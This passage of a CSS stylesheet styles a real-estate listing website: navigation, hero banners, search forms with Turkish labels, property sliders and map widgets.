.nav-dropdown .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.navigation-portrait .nav-dropdown .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.nav-dropdown>.focus>a .submenu-indicator-chevron,
.nav-dropdown>li:hover>a .submenu-indicator-chevron {
    border-color: transparent #d15454 #d15454 transparent
}

.navigation-landscape .nav-dropdown-left .submenu-indicator {
    left: 10px
}

.navigation-landscape .nav-dropdown-left .submenu-indicator .submenu-indicator-chevron {
    -ms-transform: rotate(135deg);
    transform: rotate(135deg)
}

nav a {
    display: inline-block
}

.header {
    background: #fff;
	position: relative;
}

.header-top {
    padding: 1em 0;
    background: #05222A
}

.indicate {
    float: left
}

.deatils {
    float: right
}

.indicate a {
    font-size: 1.1em;
    color: #C6C7C7;
    vertical-align: middle
}

.deatils ul li i,
.indicate i {
    font-size: 1.2em;
    color: #888f90;
    vertical-align: middle
}

.indicate i {
    margin-right: .5em
}

.deatils ul li {
    display: inline-block;
    margin: 0 5px
}

.deatils ul li i {
    margin-right: .5em
}

.deatils ul li a {
    font-size: 1.1em;
    color: #C6C7C7;
    vertical-align: middle
}

.social-icons {
    float: right;
    margin-top: .7em
}


.logo h1 a {
    color: #fff;
    font-size: 1.3em
}

.logo span {
    display: block;
    font-size: .32em;
    letter-spacing: 4px
}

.header-bottom {
    padding: 1em 0
}

.navbar-nav {
    float: left;
    margin: 0
}

.navbar-default {
    background: #fff;
    border: none !important
}

.navbar-default .navbar-nav>li>a {
    color: #05222A;
    font-size: 1.3em;
    font-weight: 900
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #02B875;
    background-color: #fff
}

.navbar {
    min-height: 50px;
    margin-bottom: 0;
    border: 1px solid transparent
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    color: #05222A;
    background-color: #fff
}

.menu__list {
    -webkit-flex-wrap: inherit;
    flex-wrap: inherit
}

.menu__item {
    display: block;
    margin: 1em 0
}

.menu__link {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none
}

.menu--francisco .menu__item {
    margin: 0 1.5em
}

.menu--francisco .menu__link {
    position: relative;
    overflow: hidden;
    height: 3em;
    padding: 1em 0;
    text-align: center;
    color: #b5b5b5;
    -webkit-transition: color .3s;
    transition: color .3s
}

.menu--francisco .menu__link:focus,
.menu--francisco .menu__link:hover {
    color: #929292
}

.menu--francisco .menu__item--current .menu__link {
    color: #02B875
}

.menu--francisco .menu__link::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    opacity: 0;
    background: #02B875;
    -webkit-transform: translate3d(0, -3em, 0);
    transform: translate3d(0, -3em, 0);
    -webkit-transition: -webkit-transform 0s .3s, opacity .2s;
    transition: transform 0s .3s, opacity .2s
}

.menu--francisco .menu__item--current .menu__link::before,
.menu--francisco .menu__link:hover::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform .5s, opacity .1s;
    transition: transform .5s, opacity .1s;
    -webkit-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

.menu--francisco .menu__helper {
    display: block;
    pointer-events: none
}

.menu--francisco .menu__item--current .menu__helper,
.menu__link:hover .menu__helper {
    -webkit-animation: anim-francisco .3s forwards;
    animation: anim-francisco .3s forwards
}

@-webkit-keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes anim-francisco {
    50% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    51% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}
.nav-menu.nav-menu-social>li.add-listing {
    border-radius:4px;
    top: 15px;
    position: relative;
    height: 50px;
}
.nav-menu.nav-menu-social>li.add-listing a {
    top:0px;
	padding: 30px 20px;
    color:#ffffff !important;
}
.nav-menu.nav-menu-social>li.add-listing.dark-bg {
    background: #2e3654;
}

.nav-menu.nav-menu-social>li.add-listing.bg-whit{
    background:#ffffff !important;
}

.nav-menu.nav-menu-social>li.add-listing.bg-whit a{
    color:#333333 !important;
}
.nav-brand img {
    max-width:150px;
	position: relative;
    top: 2px;
}
.nav-menu.nav-menu-social>li>a>.fas {
    font-size: 15px;
	-ms-transform: scale(1);
    transform: scale(1);
}
/*--------- Dashboard Dropdown ----------*/
.btn-group.account-drop {
    position: relative;
    padding: 19px 15px;
}
.account-drop .dropdown-menu a {
    padding: 0.6rem 0;
    font-size: 14px;
}
.account-drop .dropdown-menu {
    top: 60px !important;
    right: 0 !important;
    background: #fff;
    box-shadow: none;
    border: solid 1px #ebedf3;
    min-width: 200px;
    left: initial !important;
    padding: 0.4rem 1rem;
}
.account-drop .avater-img {
    max-width: 30px;
    border-radius: 50%;
    margin-right: 10px;
}
.account-drop .btn.btn-order-by-filt {
    box-shadow: none;
    padding: 6px 0px;
    font-weight: 600;
}
.top-header {
    background: #2b4db9;
    padding: 12px 0;
    color: #fff;
}
.cn-info ul {
    padding: 0;
    margin: 0;
}
.cn-info ul li {
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.cn-info ul li:last-child {
    margin-right: 0;
}
.cn-info ul li i {
    margin-right: 5px;
}
.top-social {
    padding: 0;
    margin: 0;
    float: right;
}
ul:last-child {
    margin: 0;
}
.top-social li {
    list-style: none;
    display: inline-block;
    margin-right: 15px;
}
.top-social li:last-child {
    margin-right: 0;
}
.top-social li a {
    color: #fff;
}
/*===================================================
 Homes Banner
==================================================*/
.image-bg {
    background-size: cover !important;
    background-position: center !important;
}
.image-cover {
    background-size: cover !important;
    background-position: center !important;
}
.hero-banner {
    padding:5em 0 5em;
    display: flex;
    flex-wrap: wrap;
	min-height: 400px;
    justify-content: center;
    align-items: center;
}
.hero-search-wrap {
    position: relative;
    background: #f8faff;
    max-width: 540px;
    text-align: center;
    border-radius: 10px;
    overflow: hidden;
    padding:30px 40px 40px;
    box-shadow: 0 20px 30px rgba(0, 22, 84, 0.15);
}
.hero-search-wrap.hs-2 {
    background:rgba(255,255,255,0.15);
    border-radius:5px;
    padding:1rem 1rem 0rem;
}
.hero-search-wrap.full-width {
	width:100%;
    max-width:100%;
}
.hero-search h1 {
    text-transform: capitalize;
    color: #2b4db9 !important;
	font-size:35px;
}
.btn.search-btn {
    background: #fd5332;
    padding: 17px;
    border-radius:5px;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    color: #ffffff;
    width: 100%;
	font-size:1.2rem;
}
.btn.search-btn:hover, .btn.search-btn:focus{
	color:#ffffff !important;
}
.hero-banner.dark-text h1, .hero-banner.dark-text p, .hero-banner.dark-text h1, .hero-banner.dark-text  p{
	color:#4d5968;
}

/*-------------- Homes Banner: Hero Header -----------------*/
.hero-header{
	background:#232323;
	background-position:center;
	background-size:cover;
	padding:4em 0;
	position:relative;
}
.large-banner {
    padding: 5em 0 3em;
    display: flex;
	min-height:660px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.verticle-center{
	text-align:center;
}
.hero-header{
    margin: 0;
    z-index: 2;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    -webkit-align-items: center;
    justify-content: center;
    -webkit-justify-content: center;
    flex-direction: column;
    -webkit-flex-direction: column;
}
.hero-banner>*{
	position:relative;
	z-index:1;
}
.hero-banner h1{
	font-weight:800;
	line-height:1.3;
}
.hero-banner p{
	font-size:18px;
}
[data-overlay] {
    position: relative;
}
[data-overlay]:before {
    position: absolute;
    content: '';
    background:#19365f;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
}
[data-overlay="1"]:before {
    opacity: 0.1;
}
[data-overlay="2"]:before {
    opacity: 0.2;
}
[data-overlay="3"]:before {
    opacity: 0.3;
}
[data-overlay="4"]:before {
    opacity: 0.4;
}
[data-overlay="5"]:before {
    opacity: 0.5;
}
[data-overlay="6"]:before {
    opacity: 0.6;
}
[data-overlay="7"]:before {
    opacity: 0.7;
}
[data-overlay="8"]:before {
    opacity: 0.8;
}
[data-overlay="9"]:before {
    opacity: 0.9;
}

/*------------ Homes Banner: Banner Form ------------*/
.signup-frm{
	max-width:510px;
	margin-top:15px;
	display:block;
	position: relative;
}
.signup-frm .form-control{
	width: 100%;
    font-size:16px;
    font-weight: 400;
	background-color:#ffffff;
    border:1px solid #cfd8dc;
    padding:22px 20px 18px;
	border-radius:2px;
	height: 60px;    
}
.signup-frm .btn {
    bottom: 4px;
    position: absolute;
    right: 4px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 18px 25px 14px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    white-space: normal;
    width: auto;
    border-width: 0;
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
    height: 52px;
}

/*---- Advance Slide Search Box ---------------*/
.full-search-2 {
    background: #ffffff;
    padding:25px 25px 10px;
    border-radius: 6px;
}
.full-search-2 .hero-search h1 {
    margin-bottom: 1rem;
    text-align: center;
}
.btn.reset-btn-outline {
    border:2px solid #bec2cc;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#000000;
}
.no-ul-list.third-row {
    display: table;
    width: 100%;
	margin-bottom:15px;
}
.no-ul-list.third-row li {
    width: 50%;
    float: left;
    margin-bottom:7px;
}
.btn.reset-btn-outline:hover, .btn.reset-btn-outline:focus{
	background:#000000;
	border-color:#000000;
	color:#ffffff;
}
.btn.search-btn-outline {
    border:2px solid #fd5332;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#fd5332;
}
.btn.search-btn-outline:hover, .btn.search-btn-outline:focus{
	background:#fd5332;
	color:#ffffff;
}
#module>a, #module>a:hover, #module>a:focus{
	width: 100%;
	color:#2D3954;
    padding:14px 10px 14px 45px;
    position: relative;
    line-height: 1.25;
    display: inline-block;
}
#module a.collapsed:after  {
    content: 'Detaylı Arama';
	font-size: 18px;
}

#module a:not(.collapsed):after {
    content: 'Detaylı Arama';
	font-size: 18px;
}
#module a.collapsed:before, #module a:not(.collapsed):before {
    content: "\e61a";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
#module a:not(.collapsed):before {
    content:"\e622";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
/**/
#module a.collapsed-p:after  {
    content: 'Proje Detayları';
    font-size: 18px;
}
#module a:not(.collapsed-p):after {
    content: 'Proje Detayları';
    font-size: 18px;
}
#module a.collapsed-p:before, #module a:not(.collapsed-p):before {
    content: "\e61a";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}
#module a:not(.collapsed-p):before {
    content:"\e622";
    font-family: themify;
    font-size: 14px;
    width: 30px;
    height: 30px;
    background: #000000;
    display: inline-block;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    color: #ffffff;
    left: 0;
    position: absolute;
    top:9px;
}

/**/
/*----------- Home Slider Banner -------------*/
.home-slider .item, .property-slider .item {
    transition: all 0.6s;
    border-radius: 0;
    position: relative;
    height: 600px;
}
.home-slider .item {
    min-height: 520px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    text-align: left;
    height: 100vh;
}
.home-slider .item {
    background-size: cover !important;
    background-position: center !important;
}
.fullwidth-home-slider div {
    height: 100%;
}
.home-slider-container {
    position: relative;
    height: 100%;
    max-width: 450px;
    display: block;
    padding: 2rem;
    background: #ffffff;
    border-radius: 0.1rem;
	-webkit-box-shadow: 0px 0px 0px 7px rgba(255,255,255,0.3);
	box-shadow: 0px 0px 0px 7px rgba(255,255,255,0.3);
}
.home-slider .item:before {
    content: "";
    position: absolute;
    background: linear-gradient(to bottom, transparent 10%, #111c52);
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: block;
}
.home-slider-price {
    display: inline-block;
    margin-bottom: 10px;
    border-radius: 4px;
    color: #ffffff;
    font-weight:600;
    font-size:20px;
}
.home-slider-container .listing-price-with-compare {
    position: relative;
    margin: 1rem 0;
    bottom: auto;
    padding: 0;
}
.home-slider-container .listing-price-with-compare .lpc-right a {
    background: #f4f7fb;
    color: #687592;
}
.home-slider-container .modern-pro-wrap {
    position: relative;
    top: 0;
	margin-bottom:15px;
    left: auto;
}
.home-slider-container .modern-pro-wrap span {
    position: relative;
    padding:8px 20px;
    z-index: 1;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 4px;
    color: #ffffff;
    box-shadow: none;
    text-transform: capitalize;
}
.home-slider-container .modern-pro-wrap .property-type {
    background: #323d50;
}
.home-slider-price i {
    font-size: 16px;
    font-weight: 400;
    opacity: 0.8;
}
.home-slider-title{
	display:inline-block;
	margin-bottom:10px;
	width:100%;
}
.home-slider-title a {
    font-size:1.2rem;
}
.home-slider-title h3 {
    margin-bottom: 5px;
}
.home-slider-title span i{
	margin-right:5px;
}
.simple-search-wrap {
    max-width: 580px;
    margin:0;
}
.home-slider-desc .read-more {
    display: inline-block;
    padding: 10px 20px;
    color: #ffffff;
    background:#fd5332;
    border-radius: 4px;
}
.slide-property-info {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
}
.slide-property-info ul {
    width: 100%;
    padding: 0;
    margin: 0;
	display:flex;
	flex-wrap:wrap;
}
.slide-property-info ul li{
	display:inline-block;
	flex:0 0 33.333333%;
	width:33.3333%;
	list-style:none;
}
.simple-search-wrap h1{
	color:#ffffff;
}
.simple-search-wrap .pk-input-group {
    background: #ffffff;
    border-radius: 4px;
    display: -webkit-box;
    display: flex;
	overflow: hidden;
	position: relative;
}
.simple-search-wrap .pk-input-group .form-control {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    border: none;
    margin: 0;
    height:74px;
	padding-left:3rem;
}

.simple-search-wrap .pk-input-group .pk-subscribe-submit {
    background: #fd5332;
    border: 1px solid #fd5332;
    margin: 10px;
    padding: 1rem 2rem;
    border-radius: 3px;
    cursor: pointer;
    text-transform: capitalize;
    color: #ffffff;
}
.simple-search-wrap .pk-input-group:after {
    content:"\e607";
    font-family:'themify';
    position: absolute;
    left: 0;
    top:2px;
    bottom: 0;
    width: 3rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #6c757d;
    font-size: 1.25rem;
    z-index: 3;
}
.large-banner{
    padding: 5em 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.full-search-2 {
    background: #ffffff;
    padding:18px 25px 10px;
    border-radius: 6px;
}
.full-search-2.italian-search .form-group{
	margin-bottom:5px;
}
.full-search-2.transparent{
	background:transparent;
	padding:15px 25px 15px;
}
.full-search-2 .hero-search h1 {
    margin-bottom: 1rem;
    text-align: center;
}
.btn.reset-btn-outline {
    border:2px solid #bec2cc;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#000000;
}
.btn.reset-btn {
    border: 2px solid #bec2cc;
    background: #000000;
    height: 60px;
    transition: all ease 0.4s;
    border-radius: 4px;
    width: 100%;
    color: #ffffff;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.no-ul-list.first-row, .no-ul-list {
    display: table;
    width: 100%;
	margin-bottom:15px;
}
.no-ul-list.third-row {
    display: flex;
    width: 100%;
    margin-bottom: 15px;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.no-ul-list.second-row li {
    max-width: 50%;
    float: left;
    margin-bottom:7px;
    flex: 0 0 50%;
}
.no-ul-list.third-row li {
    max-width: 50%;
    float: left;
    margin-bottom:7px;
    flex: 0 0 50%;
}
.btn.reset-btn-outline:hover, .btn.reset-btn-outline:focus{
	background:#000000;
	border-color:#000000;
	color:#ffffff;
}
.btn.search-btn-outline {
    border:2px solid #fd5332;
	padding:14px 25px 14px 25px;
	transition:all ease 0.4s;
    width:100%;
    color:#fd5332;
}
.btn.search-btn-outline:hover, .btn.search-btn-outline:focus{
	background:#fd5332;
	color:#ffffff !important;
}
h1.italian-header-capt {
	font-weight: 500;
    margin: 0 auto;
    font-family: 'Lora', serif;
    font-style: italic;
    font-size: 50px;
    margin-bottom: 1em;
    text-align: center;
}
h1.big-header-capt {
	font-weight:700;
    margin: 0 auto;
    margin-bottom:0.4em;
    text-align: center;
	text-transform:capitalize;
}
.italian-search .input-with-icon .form-control,
.italian-search .input-with-shadow .form-control,
.italian-search .input-with-shadow .select2-container,
.italian-search .input-with-icon .select2-container {
    border: none;
    border-radius:3px;
    padding-left: 45px;
    height: 60px;
    background: #ffffff;
    box-shadow:none;
    -webkit-box-shadow: none;
	border:1px solid #bec2cc;
}
.small-padd{
	padding:0 5px !important;
}
.full-search-2.hero-search-radius {
    background: #ffffff;
    padding: 12px 24px 5px;
    border-radius:0.5rem;
}
.italian-search.hero-search-radius .input-with-icon .form-control,
.italian-search.hero-search-radius .input-with-shadow .form-control,
.italian-search.hero-search-radius .input-with-shadow .select2-container,
.italian-search.hero-search-radius .input-with-icon .select2-container {
    border: none;
    border-radius:3px;
    padding-left: 45px;
    height: 60px;
    background: #ffffff;
    box-shadow:none;
    -webkit-box-shadow: none;
	border:none;
}
.italian-search.hero-search-radius .btn.search-btn{
	border-radius:0.4rem;
}
.full-search-2.hero-search-radius{
	position:relative;
}
.full-search-2.hero-search-radius #advance-search{
    position: absolute;
    top: 100px;
    left: 0;
    right: 0;
    background: #ffffff;
    padding: 2rem;
    border-radius: 0.5rem;
	box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.full-search-2.hero-search-radius #advance-project{
    position: absolute;
    top: 100px;
    left: 0;
    right: 0;
    background: #ffffff;
    padding: 2rem;
    border-radius: 0.5rem;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.ad-search,.ad-search:hover, .ad-search:focus {
    height: 62px;
    display: inline-block;
    width: 80px;
    margin: 0 auto;
    text-align: center;
    color: #9db0c3 !important;
    line-height: 66px;
    border-radius: 0.2rem;
    font-size: 22px;
}
.italian-search.hero-search-radius #advance-search .input-with-icon .form-control, .italian-search.hero-search-radius #advance-search .input-with-shadow .form-control, .italian-search.hero-search-radius #advance-search .input-with-shadow .select2-container, .italian-search.hero-search-radius #advance-search .input-with-icon .select2-container {
    border: 1px solid #dde0e6;
}
.italian-search.hero-search-radius #advance-project .input-with-icon .form-control, .italian-search.hero-search-radius #advance-project .input-with-shadow .form-control, .italian-search.hero-search-radius #advance-project .input-with-shadow .select2-container, .italian-search.hero-search-radius #advance-project .input-with-icon .select2-container {
    border: 1px solid #dde0e6;
}
/*-------------Home Map ----------------*/
.map-search-box {
    background: #ffffff;
    padding: 2em 2em 1em;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
button.btn.adv-btn {
    background: #2b4db9;
    color: #ffffff;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.map-container {
	float:left;
	width:100%;
	position:relative;
	overflow: hidden;
}
.fw-map {
	height:600px;
}
.map-container.column-map {
	width:50%;
	position:fixed;
	-webkit-transform: translate3d(0,0,0);
	overflow: hidden;
}
.map-container.column-map.right-pos-map {
	right:0;
}
.map-container.column-map.left-pos-map {
	left:0;
}
.map-container #map-main{
    position: absolute;
	top:0;
	left:0;
    height: 100%;
	width:100%;
    z-index: 10;
	overflow:hidden;
}
.scrollContorl {
	position:absolute;
	z-index:1000;
	bottom:100px;
	right:20px;
	cursor:pointer;
	width:36px;
	height:36px;
	line-height:36px;
    background: #2F3B59;
	border-radius:4px;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
}
.scrollContorl.enabledsroll i:before {
    content: "\f09c";
}
#singleMap {
	width:100%;
	position:relative;
	height:513px;
	float:left;
	margin-bottom:30px;
}
.box-widget #singleMap {
	margin-bottom:10px;
}
.mapzoom-in  , .mapzoom-out{
	position:fixed;
	z-index:100;
	top:50%;
	cursor:pointer;
	width:40px;
	height:40px;
	border-radius:100%;
	color:#fff;
	line-height:40px;
	margin-top:-20px;
	text-align:center;
	background:#2b4db9;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
	-webkit-transform: translate3d(0,0,0);
}
#singleMap  .mapzoom-in , #singleMap .mapzoom-out , .home-map .mapzoom-in , .home-map .mapzoom-out , .fw-map .mapzoom-in  ,  .fw-map .mapzoom-out {
	position:absolute;
	right:20px;
}
.map-container.column-map.right-pos-map  .mapzoom-in  , .map-container.column-map.right-pos-map  .mapzoom-out {
	right:30px;
}
.map-container.column-map.left-pos-map  .mapzoom-in  , .map-container.column-map.left-pos-map .mapzoom-out{
	left:30px;
}

.mapzoom-in:before  , .mapzoom-out:before{
    font-family: themify;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	content:"\e622";
}
.mapzoom-in:before{
	content: "\e61a";
}
.mapzoom-in {
	margin-top:-80px;
}
.mapnavigation {
	position:absolute;
	bottom:50px;
	right:7px;
	z-index:30;
	width:170px;
}
.mapnavigation a {
	width:70px;
	padding:8px 0;
	border-radius:4px;
	color:#fff;
	float:left;
	margin-left:10px;
	box-shadow:0px 0px 0px 4px rgba(255,255,255,0.4);
}
.mapnavigation a , .mapzoom-in:hover  , .mapzoom-out:hover{
	background: #2F3B59;
}
.cluster img{
	display:none
}
.cluster{
	width:40px!important;
	height:40px!important;
}
.cluster div{
	text-align:center;
	font-size:15px!important;
	color:#fff! important;
	background:#2b4db9;
	font-weight:600;
	border-radius:100%;
	width:40px!important;
	height:40px!important;
	line-height:38px!important;
	box-shadow: 0px 0px 0px 4px rgba(255,255,255,0.1);
	-webkit-transition: all 300ms linear;
    transition: all 100ms 3inear;
	animation:cluster-animation 1.5s infinite;
}
.cluster div:hover {
	background:#fd5332;
}
@keyframes cluster-animation{
	0%,100%{box-shadow: 0px 0px 0px 4px rgba(255,255,255,0.2);}
	50%{box-shadow: 0px 0px 0px 9px rgba(255,255,255,0.2);}
}
.map-popup-location-phone , .map-popup-location-info {
	float:left;
	color:#666;
	font-size:13px;
	width:100%;
	text-align:left;
	margin-bottom:5px;
}
.map-popup-wrap {
	display:block;
	border-radius:8px;
	width:300px !important;
	background:#fff;
	position:relative;
}
.map-popup-wrap .property-listing.property-2{
	border:none;
	margin-top:0;
}
.map-popup {
	display:block;
	width:100%;
	position:relative;
	overflow:hidden;
	border-radius:10px;
	box-shadow: 0 9px 16px rgba(58, 87, 135, 0.15);
}

.infoBox-close {
	position:absolute;
	width:30px;
	height:30px;
	line-height:30px;
	top:20px;
	right:20px;
	color:#2b4db9;
	text-align:center;
	border-radius:100%;
	z-index:20;
	background:#fff;
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.4);
	cursor:pointer;
}
.infoBox-close:hover {
	background:#2b4db9;
	color:#ffffff;
}

.map-container .inc-fleat.inc-bath:before, .map-container .inc-fleat.inc-bed:before {
    top:-2px;
}
.list-single-img a {
    position: relative;
    display: block;
}
.list-single-img a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    display: block;
    background: #1c2746;
    opacity: 0.5;
}
.fs-inner-container .property-listing.property-1 .listing-name {
    font-size: 15px;
	margin-bottom:0;
}
.fs-inner-container .property-listing.property-1 .listing-location {
    font-size: 13px;
    margin-bottom:0px;
}
/*------- Fullscreen Map Section ---------------- */

.fs-container {
	height: 100% !important;
    width: 100%;
    position: relative;
    z-index: 4;
    float: left;
    background: #fff;
}
.fs-left-map-box{
    float: left;
}
.fs-container #map-main{
	position: relative;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 990;
	margin-bottom: 0px;
}
.fs-left-map-box .map-container.fw-map{
    width: 50%;
	height: 100%;
    position: fixed;
    -webkit-transform: translate3d(0,0,0);
    overflow: hidden;
}
.home-map.fl-wrap {
    position: relative;
    top: 0;
    left: 0;
    height: 585px;
    width: 100%;
    overflow: hidden;
}
.half-map .fs-inner-container{
    position: relative;
    width: 50%;
    background: #f9f9f9;
    min-height: 100vh;
    z-index: 10;
	float: right;
}
.map-container.fw-map #map-main{
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 10;
    overflow: hidden;
}
.fs-content {
	max-height: 100%;
	overflow: auto;
	padding: 0;
	 overflow: visible;
}
.half-map .fs-content {
    padding: 2em;
}
.fs-container section.search {
	padding: 32px 40px 47px 40px;
}

.fs-container .fs-listings {
	padding: 0 25px;
	margin: 0;
}

.fs-switcher {
	padding: 0 25px;
	margin: 0;
}

/* Inner Containers */
.fs-inner-container {
	width: 50%;
	height: 100%;
	float: left;
	display: inline-block;
}
.img-wrap {
    height:240px;
    display: inline-block;
    position: relative;
    width: 100%;
    overflow: hidden;
    z-index:1;
    margin: 10px 0;
    border-radius:4px;
}
.img-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    content: "";
        background: linear-gradient(to bottom, transparent 25%, #1e2a4c);
    opacity: 0.8;
    z-index:11;
    transition: 0.3s ease-out;
}
.img-wrap-content {
    position: absolute;
    z-index: 55;
    bottom: 10%;
    margin: 0 auto;
    left: 10%;
    width: 100%;
}
.img-wrap-content h4 {
    font-size:18px;
    line-height:32px;
    color: #fff;
    margin:0;
}
.img-wrap-content span {
    font-size: 16px;
    color: #fff;
}
.img-wrap-background {
    background-size: cover;
    background-position: 50%;
    width: 100%;
    height: 100%;
    transition: all 0.55s;
    position: absolute;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover;
    transition: transform 0.35s ease-out;
}

.home-map.fl-wrap{
    position: relative;
    top: 0;
    left: 0;
    height: 585px;
    width: 100%;
	overflow: hidden;
}
.home-map.fl-wrap .advance-search-container {
    position: absolute;
    bottom: 0px;
    left: 0;
    z-index: +33;
    transition: all 0.4s;
    max-width: 1170px;
    margin: 0 auto !important;
    width: 100%;
    right: 0;
}
.home-map.fl-wrap .advance-project-container {
    position: absolute;
    bottom: 0px;
    left: 0;
    z-index: +33;
    transition: all 0.4s;
    max-width: 1170px;
    margin: 0 auto !important;
    width: 100%;
    right: 0;
}
.location-listing {
    border: 1px solid #eaebf1;
    width: 100%;
	border-radius: 0.4rem;
    margin-top: 25px;
}
.location-listing-thumb{
    width:100%;
	padding:10px 10px 0;
	display:inline-block;
}
.location-listing-thumb a {
    display: inline-block;
}
.location-listing-thumb img {
    border-radius: 0.4rem;
}
.location-listing-caption {
    text-align: center;
    padding: 1rem 0;
}
.location-listing-caption h4 {
    margin: 0;
	font-size:16px;
}
.location-listing-caption span {
    font-size:13px;
	font-weight: 600;
}
/*------------------ New Search ---------------*/
.hero-header .search-form, .hero-header .search-big-form{
	margin-top:2rem;
}
.search-form .form-control{
    height: 60px !important;
    border-radius:0px;
	padding-left:40px;
	box-shadow:none;
}
.search-form .btn {
    height: 60px !important;
    border-radius:0px;
	box-shadow:none;
}
.search-form .select2-container--default .select2-selection--single {
    height:60px;
	border:none;
}
.search-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height:58px;
}
.search-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height:60px;
}
.search-big-form .form-control{
    height:70px !important;
    border-radius:0px;
	padding-top:.6rem;
	padding-bottom:.6rem;
	padding-left:45px;
	box-shadow:none;
}
.search-big-form .btn {
    height:70px !important;
    border-radius:0px;
	padding-top:.6rem;
	padding-bottom:.6rem;
	box-shadow:none;
}
.search-big-form .select2-container--default .select2-selection--single {
    height:70px;
	border:none;
}
.search-big-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height:68px;
}
.search-big-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height:70px;
}
.search-form .form-group i{
    position: absolute;
	color: #bbc6d4;
    left:15px;
    top:24px;
}
.search-big-form .form-group i{
    position: absolute;
	color: #bbc6d4;
    left:13px;
    top:25px;
	font-size:22px;
}
.search-big-form.no-border .form-control:hover, .search-big-form.no-border .btn:hover,.search-big-form.no-border .form-control:focus, .search-big-form.no-border .btn:focus,
